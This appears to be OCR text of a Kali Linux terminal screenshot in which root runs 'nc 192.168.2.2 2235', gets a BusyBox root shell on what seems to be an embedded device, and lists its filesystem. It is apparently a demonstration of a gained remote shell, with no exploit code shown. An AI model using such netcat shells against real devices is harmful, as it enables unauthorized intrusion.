 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2235
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
ls
lib sbin usr web init tmp media dev
mnt etc var home proc sys bin etc_ro
#